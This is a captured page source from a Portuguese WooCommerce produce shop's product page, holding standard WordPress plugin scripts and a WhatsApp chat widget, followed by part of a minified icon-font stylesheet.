'magnific';ORIGANO_GLOBALS['email_mask']		= '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';ORIGANO_GLOBALS['contacts_maxlength']	= 1000;ORIGANO_GLOBALS['comments_maxlength']	= 1000;ORIGANO_GLOBALS['remember_visitors_settings']	= false;ORIGANO_GLOBALS['admin_mode']			= false;ORIGANO_GLOBALS['isotope_resize_delta']	= 0.3;ORIGANO_GLOBALS['error_message_box']	= null;ORIGANO_GLOBALS['viewmore_busy']		= false;ORIGANO_GLOBALS['video_resize_inited']	= false;ORIGANO_GLOBALS['top_panel_height']		= 0;});</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
<div class="ht_ctc_style ht_ctc_chat_style">
<div title = &#039;Entre em contacto&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Entre em contacto</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
<path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
<linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
<stop offset="0" stop-color="#20b038"/>
<stop offset="1" stop-color="#60d66a"/>
</linearGradient>
<path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
<image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
<path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
<path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
</svg></div>
</div>
</div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;351932962261&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1a876e61e1"></span>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/joiadocampo.com"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos","@id":"https:\/\/joiadocampo.com\/produtos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Legumes Vivos","@id":"https:\/\/joiadocampo.com\/categoria-produto\/legumes-vivos\/"}},{"@type":"ListItem","position":4,"item":{"name":"Frilly Mix \u2013 Embalagem 125g","@id":"https:\/\/joiadocampo.com\/produtos\/frilly-mix-embalagem-125g\/"}}]}</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://joiadocampo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://joiadocampo.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//joiadocampo.com/wp-content/cache/wpfc-minified/7vfgj7fm/4plcg.css" media="all"/>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/themes/joia/fw/js/magnific/jquery.magnific-popup.min.js?ver=d6d51803851e4070d26e30bbe8539363" id="origano-magnific-script-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"351932962261","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/joiadocampo.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/themes/joia/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/themes/joia/fw/js/jquery.slidemenu.js" id="origano-slidemenu-script-js"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/themes/joia/fw/js/core.utils.js" id="origano-core-utils-script-js"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/themes/joia/fw/js/core.init.js" id="origano-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https://get.adobe.com/flashplayer/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda/direita para recuar/avan\u00e7ar um segundo, ou use as setas baixo/cima para recuar/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://joiadocampo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=d6d51803851e4070d26e30bbe8539363" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joiadocampo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=d6d51803851e4070d26e30bbe8539363" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/themes/joia/fw/js/social/social-share.js" id="origano-social-share-script-js"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/themes/joia/fw/js/core.debug.js" id="origano-core-debug-script-js"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://joiadocampo.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/themes/joia/fw/core/core.shortcodes/shortcodes.js" id="origano-shortcodes-script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2e57e0b7fea342011f740acf3cfa011","fragment_name":"wc_fragments_d2e57e0b7fea342011f740acf3cfa011","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_29248868-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['29248868'] = {"default_language":"pt","languages":["zh-CN","en","fr","de","pt","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-29248868","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_29248868-js-before
/* ]]> */
</script><script src="https://joiadocampo.com/wp-content/plugins/gtranslate/js/popup.js?ver=d6d51803851e4070d26e30bbe8539363" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/produtos/frilly-mix-embalagem-125g/" data-gt-orig-domain="joiadocampo.com" data-gt-widget-id="29248868" defer></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( '.dropdown_product_cat' ).on( 'change', function() {
if ( jQuery(this).val() != '' ) {
var this_page = '';
var home_url  = 'https://joiadocampo.com/';
if ( home_url.indexOf( '?' ) > 0 ) {
this_page = home_url + '&product_cat=' + jQuery(this).val();
} else {
this_page = home_url + '?product_cat=' + jQuery(this).val();
}
location.href = this_page;
} else {
location.href = 'https://joiadocampo.com/produtos/';
}
});
if ( jQuery().selectWoo ) {
var wc_product_cat_select = function() {
jQuery( '.dropdown_product_cat' ).selectWoo( {
placeholder: 'Seleccione uma categoria',
minimumResultsForSearch: 5,
width: '100%',
allowClear: true,
language: {
noResults: function() {
return 'Nenhuma correspondência encontrada';
}
}
} );
};
wc_product_cat_select();
}
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.100 seconds, on 09/12/2025 @ 18:42 -->

--- FILE ---
content_type: text/css
request_url: https://joiadocampo.com/wp-content/cache/wpfc-minified/e1x4aigx/4plcg.css
body_size: 60954
content:
@charset "utf-8";
@charset "UTF-8";
@charset 'utf-8';
@font-face {
font-family: 'fontello';
src: url(//joiadocampo.com/wp-content/themes/joia/css/fontello/font/fontello.eot?96737361);
src: url(//joiadocampo.com/wp-content/themes/joia/css/fontello/font/fontello.eot?96737361#iefix) format('embedded-opentype'),
url(//joiadocampo.com/wp-content/themes/joia/css/fontello/font/fontello.woff?96737361) format('woff'),
url(//joiadocampo.com/wp-content/themes/joia/css/fontello/font/fontello.ttf?96737361) format('truetype'),
url(//joiadocampo.com/wp-content/themes/joia/css/fontello/font/fontello.svg?96737361#fontello) format('svg');
font-weight: normal;
font-style: normal;
}   [class^="icon-"]:before, [class*=" icon-"]:before {
font-family: "fontello";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center;  font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;   -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;  }
.icon-vcard:before { content: '\e800'; } .icon-pin:before { content: '\e801'; } .icon-reply:before { content: '\e802'; } .icon-reply-all:before { content: '\e803'; } .icon-forward:before { content: '\e804'; } .icon-print:before { content: '\e805'; } .icon-keyboard:before { content: '\e806'; } .icon-search:before { content: '\e807'; } .icon-clock-empty:before { content: '\e808'; } .icon-hourglass:before { content: '\e809'; } .icon-login:before { content: '\e80a'; } .icon-logout:before { content: '\e80b'; } .icon-picture:before { content: '\e80c'; } .icon-brush:before { content: '\e80d'; } .icon-ccw:before { content: '\e80e'; } .icon-cw:before { content: '\e80f'; } .icon-refresh:before { content: '\e810'; } .icon-clock:before { content: '\e811'; } .icon-circle-empty:before { content: '\e812'; } .icon-circle-dot:before { content: '\e813'; } .icon-circle:before { content: '\e814'; } .icon-checkbox:before { content: '\e815'; } .icon-checkbox-empty:before { content: '\e816'; } .icon-book:before { content: '\e817'; } .icon-mail-empty:before { content: '\e818'; } .icon-mail:before { content: '\e819'; } .icon-phone:before { content: '\e81a'; } .icon-book-open:before { content: '\e81b'; } .icon-users-group:before { content: '\e81c'; } .icon-male:before { content: '\e81d'; } .icon-female:before { content: '\e81e'; } .icon-child:before { content: '\e81f'; } .icon-star:before { content: '\e820'; } .icon-globe:before { content: '\e821'; } .icon-mobile:before { content: '\e822'; } .icon-tablet:before { content: '\e823'; } .icon-laptop:before { content: '\e824'; } .icon-desktop:before { content: '\e825'; } .icon-cog:before { content: '\e826'; } .icon-cogs:before { content: '\e827'; } .icon-down:before { content: '\e828'; } .icon-wrench:before { content: '\e829'; } .icon-sliders:before { content: '\e82a'; } .icon-lock:before { content: '\e82b'; } .icon-trophy:before { content: '\e82c'; } .icon-spin3:before { content: '\e82d'; } .icon-spin1:before { content: '\e82e'; } .icon-spin2:before { content: '\e82f'; } .icon-spin4:before { content: '\e830'; } .icon-spin5:before { content: '\e831'; } .icon-spin6:before { content: '\e832'; } .icon-location:before { content: '\e833'; } .icon-address:before { content: '\e834'; } .icon-up:before { content: '\e835'; } .icon-right:before { content: '\e836'; } .icon-left:before { content: '\e837'; } .icon-music-light:before { content: '\e838'; } .icon-search-light:before { content: '\e839'; } .icon-mail-light:before { content: '\e83a'; } .icon-heart-light:before { content: '\e83b'; } .icon-dot:before { content: '\e83c'; } .icon-user-light:before { content: '\e83d'; } .icon-video-light:before { content: '\e83e'; } .icon-camera-light:before { content: '\e83f'; } .icon-photo-light:before { content: '\e840'; } .icon-attach-light:before { content: '\e841'; } .icon-lock-light:before { content: '\e842'; } .icon-eye-light:before { content: '\e843'; } .icon-tag-light:before { content: '\e844'; } .icon-thumbs-up-light:before { content: '\e845'; } .icon-pencil-light:before { content: '\e846'; } .icon-comment-light:before { content: '\e847'; } .icon-location-light:before { content: '\e848'; } .icon-cup-light:before { content: '\e849'; } .icon-trash-light:before { content: '\e84a'; } .icon-doc-light:before { content: '\e84b'; } .icon-key-light:before { content: '\e84c'; } .icon-database-light:before { content: '\e84d'; } .icon-megaphone-light:before { content: '\e84e'; } .icon-graduation-light:before { content: '\e84f'; } .icon-fire-light:before { content: '\e850'; } .icon-paper-plane-light:before { content: '\e851'; } .icon-cloud-light:before { content: '\e852'; } .icon-globe-light:before { content: '\e853'; } .icon-inbox-light:before { content: '\e854'; } .icon-cd-light:before { content: '\e855'; } .icon-mobile-light:before { content: '\e856'; } .icon-desktop-light:before { content: '\e857'; } .icon-tv-light:before { content: '\e858'; } .icon-wallet-light:before { content: '\e859'; } .icon-t-shirt-light:before { content: '\e85a'; } .icon-lightbulb-light:before { content: '\e85b'; } .icon-clock-light:before { content: '\e85c'; } .icon-diamond-light:before { content: '\e85d'; } .icon-shop-light:before { content: '\e85e'; } .icon-sound-light:before { content: '\e85f'; } .icon-calendar-light:before { content: '\e860'; } .icon-food-light:before { content: '\e861'; } .icon-money-light:before { content: '\e862'; } .icon-params-light:before { content: '\e863'; } .icon-cog-light:before { content: '\e864'; } .icon-beaker-light:before { content: '\e865'; } .icon-note-light:before { content: '\e866'; } .icon-truck-light:before { content: '\e867'; } .icon-behance:before { content: '\e868'; } .icon-bitbucket:before { content: '\e869'; } .icon-cc:before { content: '\e86a'; } .icon-codeopen:before { content: '\e86b'; } .icon-css3:before { content: '\e86c'; } .icon-delicious:before { content: '\e86d'; } .icon-digg:before { content: '\e86e'; } .icon-dribbble:before { content: '\e86f'; } .icon-deviantart:before { content: '\e870'; } .icon-dropbox:before { content: '\e871'; } .icon-drupal:before { content: '\e872'; } .icon-facebook:before { content: '\e873'; } .icon-flickr:before { content: '\e874'; } .icon-foursquare:before { content: '\e875'; } .icon-git:before { content: '\e876'; } .icon-github:before { content: '\e877'; } .icon-gittip:before { content: '\e878'; } .icon-google:before { content: '\e879'; } .icon-gplus:before { content: '\e87a'; } .icon-gwallet:before { content: '\e87b'; } .icon-hacker-news:before { content: '\e87c'; } .icon-html5:before { content: '\e87d'; } .icon-instagramm:before { content: '\e87e'; } .icon-ioxhost:before { content: '\e87f'; } .icon-joomla:before { content: '\e880'; } .icon-jsfiddle:before { content: '\e881'; } .icon-lastfm:before { content: '\e882'; } .icon-linux:before { content: '\e883'; } .icon-linkedin:before { content: '\e884'; } .icon-maxcdn:before { content: '\e885'; } .icon-meanpath:before { content: '\e886'; } .icon-openid:before { content: '\e887'; } .icon-pagelines:before { content: '\e888'; } .icon-paypal:before { content: '\e889'; } .icon-qq:before { content: '\e88a'; } .icon-reddit:before { content: '\e88b'; } .icon-renren:before { content: '\e88c'; } .icon-skype:before { content: '\e88d'; } .icon-slack:before { content: '\e88e'; } .icon-slideshare:before { content: '\e88f'; } .icon-soundcloud:before { content: '\e890'; } .icon-spotify:before { content: '\e891'; } .icon-stackexchange:before { content: '\e892'; } .icon-stackoverflow:before { content: '\e893'; } .icon-steam:before { content: '\e894'; } .icon-stumbleupon:before { content: '\e895'; } .icon-tencent-weibo:before { content: '\e896'; } .icon-trello:before { content: '\e897'; } .icon-tumblr:before { content: '\e898'; } .icon-twitch:before { content: '\e899'; } .icon-twitter:before { content: '\e89a'; } .icon-vine:before { content: '\e89b'; } .icon-vkontakte:before { content: '\e89c'; } .icon-wechat:before { content: '\e89d'; } .icon-weibo:before { content: '\e89e'; } .icon-windows:before { content: '\e89f'; } .icon-wordpress:before { content: '\e8a0'; } .icon-xing:before { content: '\e8a1'; } .icon-yelp:before { content: '\e8a2'; } .icon-youtube:before { content: '\e8a3'; } .icon-yahoo:before { content: '\e8a4'; } .icon-lemon:before { content: '\e8a5'; } .icon-blank:before { content: '\e8a6'; } .icon-pinterest-circled:before { content: '\e8a7'; } .icon-heart-empty:before { content: '\e8a8'; } .icon-lock-open:before { content: '\e8a9'; } .icon-heart:before { content: '\e8aa'; } .icon-check:before { content: '\e8ab'; } .icon-cancel:before { content: '\e8ac'; } .icon-plus:before { content: '\e8ad'; } .icon-minus:before { content: '\e8ae'; } .icon-double-left:before { content: '\e8af'; } .icon-double-right:before { content: '\e8b0'; } .icon-double-up:before { content: '\e8b1'; } .icon-double-down:before { content: '\e8b2'; } .icon-help:before { content: '\e8b3'; } .icon-info:before { content: '\e8b4'; } .icon-link:before { content: '\e8b5'; } .icon-quote:before { content: '\e8b6'; } .icon-attach:before { content: '\e8b7'; } .icon-eye:before { content: '\e8b8'; } .icon-tag:before { content: '\e8b9'; } .icon-menu:before { content: '\e8ba'; } .icon-pencil:before { content: '\e8bb'; } .icon-feather:before { content: '\e8bc'; } .icon-code:before { content: '\e8bd'; } .icon-home:before { content: '\e8be'; } .icon-camera:before { content: '\e8bf'; } .icon-pictures:before { content: '\e8c0'; } .icon-video:before { content: '\e8c1'; } .icon-users:before { content: '\e8c2'; } .icon-user:before { content: '\e8c3'; } .icon-user-add:before { content: '\e8c4'; } .icon-comment:before { content: '\e8c5'; } .icon-chat-empty:before { content: '\e8c6'; } .icon-bell:before { content: '\e8c7'; } .icon-star-empty:before { content: '\e8c8'; } .icon-dot2:before { content: '\e8c9'; } .icon-dot3:before { content: '\e8ca'; } .icon-note:before { content: '\e8cb'; } .icon-basket:before { content: '\e8cc'; } .icon-note2:before { content: '\e8cd'; } .icon-share:before { content: '\e8ce'; } .icon-doc:before { content: '\e8cf'; } .icon-doc-text:before { content: '\e8d0'; } .icon-file-pdf:before { content: '\e8d1'; } .icon-file-word:before { content: '\e8d2'; } .icon-file-excel:before { content: '\e8d3'; } .icon-file-powerpoint:before { content: '\e8d4'; } .icon-file-image:before { content: '\e8d5'; } .icon-file-archive:before { content: '\e8d6'; } .icon-file-audio:before { content: '\e8d7'; } .icon-file-video:before { content: '\e8d8'; } .icon-file-code:before { content: '\e8d9'; } .icon-trash-empty:before { content: '\e8da'; } .icon-trash:before { content: 